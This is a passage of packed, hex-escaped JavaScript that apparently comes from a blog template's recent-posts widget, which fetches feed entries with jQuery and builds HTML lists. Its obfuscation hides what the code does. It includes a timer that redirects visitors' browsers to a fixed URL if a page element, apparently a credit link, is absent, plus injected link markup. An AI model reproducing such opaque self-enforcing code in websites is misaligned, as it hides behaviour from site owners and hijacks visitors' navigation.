56\x5d\x2b\x50\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x67\x5d\x2b\x50\x2b\x61\x5b\x31\x43\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x65\x5d\x7d\x3b\x32\x4c\x2b\x3d\x61\x5b\x32\x49\x5d\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x32\x4c\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x3b\x4c\x28\x32\x67\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x33\x63\x5d\x2b\x32\x6c\x2b\x61\x5b\x35\x58\x5d\x2b\x32\x6e\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x48\x29\x7b\x76\x20\x50\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x32\x4e\x3d\x61\x5b\x33\x73\x5d\x3b\x31\x62\x28\x76\x20\x7a\x3d\x30\x3b\x7a\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x62\x28\x76\x20\x4f\x3d\x30\x3b\x4f\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x76\x20\x31\x76\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x31\x4c\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x55\x5b\x32\x54\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x4c\x3b\x76\x20\x4e\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x29\x3b\x4c\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x32\x6b\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x76\x20\x31\x63\x3d\x32\x6b\x7d\x31\x65\x7b\x4c\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x4d\x3d\x31\x4b\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x76\x20\x31\x63\x3d\x4d\x7d\x31\x65\x7b\x76\x20\x31\x63\x3d\x32\x6f\x7d\x7d\x3b\x32\x4e\x2b\x3d\x61\x5b\x32\x56\x5d\x2b\x50\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x67\x5d\x2b\x50\x2b\x61\x5b\x31\x43\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x65\x5d\x7d\x3b\x32\x4e\x2b\x3d\x61\x5b\x32\x49\x5d\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x32\x4e\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x76\x20\x31\x59\x3d\x24\x28\x56\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x33\x63\x5d\x2b\x31\x59\x2b\x61\x5b\x33\x77\x5d\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x57\x29\x7b\x76\x20\x32\x51\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x32\x50\x3d\x61\x5b\x35\x57\x5d\x3b\x31\x62\x28\x76\x20\x7a\x3d\x30\x3b\x7a\x3c\x57\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x62\x28\x76\x20\x4f\x3d\x30\x3b\x4f\x3c\x57\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4c\x28\x57\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x32\x51\x3d\x57\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x76\x20\x34\x72\x3d\x57\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x44\x3d\x57\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x33\x55\x3d\x24\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x31\x44\x29\x3b\x4c\x28\x31\x44\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x72\x3d\x57\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x31\x72\x7d\x31\x65\x7b\x4c\x28\x31\x44\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x33\x52\x3d\x33\x55\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x76\x20\x31\x6a\x3d\x33\x52\x7d\x31\x65\x7b\x76\x20\x31\x6a\x3d\x32\x6f\x7d\x7d\x3b\x32\x50\x2b\x3d\x61\x5b\x35\x56\x5d\x2b\x32\x51\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x4c\x5d\x2b\x32\x51\x2b\x61\x5b\x31\x43\x5d\x2b\x34\x72\x2b\x61\x5b\x35\x4b\x5d\x7d\x3b\x32\x50\x2b\x3d\x61\x5b\x35\x42\x5d\x3b\x24\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x32\x50\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x64\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x47\x28\x29\x7b\x35\x7a\x28\x47\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x35\x78\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x33\x58\x5d\x7d\x7d\x2c\x35\x79\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x35\x44\x5d\x5d\x3d\x47\x28\x29\x7b\x76\x20\x57\x3d\x32\x64\x5b\x61\x5b\x35\x45\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x3b\x57\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x3b\x57\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x61\x5b\x35\x49\x5d\x29\x3b\x57\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x35\x48\x5d\x29\x3b\x57\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x61\x5b\x35\x46\x5d\x29\x3b\x57\x5b\x61\x5b\x35\x47\x5d\x5d\x3d\x61\x5b\x36\x61\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x48\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x7c\x38\x50\x7c\x38\x51\x7c\x38\x49\x7c\x38\x78\x7c\x38\x6e\x7c\x38\x77\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x65\x7c\x38\x6d\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x52\x7c\x38\x79\x7c\x36\x76\x7c\x38\x53\x7c\x39\x6f\x7c\x39\x71\x7c\x39\x72\x7c\x36\x78\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x70\x7c\x7c\x39\x78\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x46\x7c\x39\x47\x7c\x39\x79\x7c\x39\x6e\x7c\x39\x64\x7c\x39\x6d\x7c\x38\x56\x7c\x36\x77\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x38\x55\x7c\x39\x63\x7c\x39\x34\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x38\x63\x7c\x38\x54\x7c\x38\x64\x7c\x37\x48\x7c\x38\x62\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x36\x53\x7c\x37\x61\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x36\x51\x7c\x36\x52\x7c\x36\x48\x7c\x36\x50\x7c\x36\x41\x7c\x36\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x46\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x37\x6b\x7c\x37\x62\x7c\x37\x6d\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x49\x7c\x38\x32\x7c\x37\x52\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x37\x53\x7c\x37\x47\x7c\x37\x77\x7c\x37\x46\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x36\x79\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x76\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x39\x48\x7c\x39\x6c\x7c\x39\x4a\x7c\x61\x42\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x67\x7c\x62\x6e\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x6f\x7c\x62\x65\x7c\x62\x36\x7c\x62\x64\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x78\x7c\x39\x33\x7c\x37\x36\x7c\x62\x33\x7c\x37\x39\x7c\x62\x34\x7c\x61\x59\x7c\x62\x35\x7c\x62\x37\x7c\x39\x30\x7c\x62\x38\x7c\x62\x39\x7c\x39\x32\x7c\x62\x61\x7c\x62\x62\x7c\x39\x31\x7c\x62\x77\x7c\x62\x66\x7c\x62\x79\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x54\x7c\x62\x56\x7c\x62\x50\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x62\x4f\x7c\x62\x7a\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x4c\x7c\x62\x4b\x7c\x62\x4a\x7c\x62\x48\x7c\x62\x47\x7c\x62\x46\x7c\x62\x45\x7c\x62\x44\x7c\x62\x43\x7c\x62\x42\x7c\x37\x30\x7c\x62\x41\x7c\x62\x57\x7c\x37\x32\x7c\x37\x34\x7c\x62\x49\x7c\x37\x33\x7c\x62\x55\x7c\x37\x31\x7c\x62\x6a\x7c\x61\x58\x7c\x61\x6c\x7c\x61\x56\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x33\x7c\x61\x61\x7c\x61\x63\x7c\x37\x35\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x62\x7c\x61\x31\x7c\x39\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x30\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x4b\x7c\x39\x52\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x39\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x6a\x7c\x61\x32\x7c\x37\x37\x7c\x61\x6b\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x57\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x46\x7c\x61\x4d\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x4e\x7c\x61\x44\x7c\x61\x75\x7c\x61\x43\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x76\x7c\x61\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x78\x7c\x38\x33\x7c\x61\x79\x7c\x38\x30\x7c\x61\x7a\x7c\x38\x39\x7c\x38\x38\x7c\x38\x37\x7c\x38\x36\x7c\x38\x35\x7c\x38\x34\x7c\x61\x41\x7c\x38\x31\x7c\x62\x63\x7c\x39\x36\x7c\x39\x35\x7c\x39\x37\x7c\x37\x38\x7c\x62\x32\x7c\x39\x38\x7c\x38\x7a\x5c\x27\x2e\x37\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x34\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x31\x7c\x31\x34\x34\x7c\x78\x33\x46\x7c\x31\x36\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x35\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x64\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x65\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x35\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x63\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x30\x7c\x31\x31\x36\x7c\x31\x33\x34\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x37\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x32\x7c\x31\x32\x30\x7c\x78\x35\x34\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x33\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x34\x7c\x78\x32\x31\x7c\x78\x37\x41\x7c\x78\x34\x39\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x66\x7c\x73\x70\x6c\x69\x74\x7c\x31\x34\x32\x7c\x31\x38\x32\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x37\x7c\x31\x33\x32\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x39\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x38\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x34\x7c\x31\x33\x30\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x32\x31\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x36\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x62\x7c\x31\x32\x32\x7c\x31\x34\x35\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x39\x7c\x31\x38\x36\x7c\x31\x32\x33\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x31\x35\x7c\x31\x38\x35\x7c\x31\x33\x38\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x37\x7c\x31\x31\x31\x7c\x78\x33\x39\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x37\x38\x7c\x31\x33\x39\x7c\x31\x33\x35\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x39\x7c\x78\x32\x39\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x30\x7c\x31\x31\x30\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x32\x30\x36\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x38\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x32\x30\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x33\x32\x7c\x31\x33\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x37\x7c\x31\x34\x36\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x78\x36\x34\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x5f\x30\x78\x63\x64\x30\x63\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x31\x30\x39\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\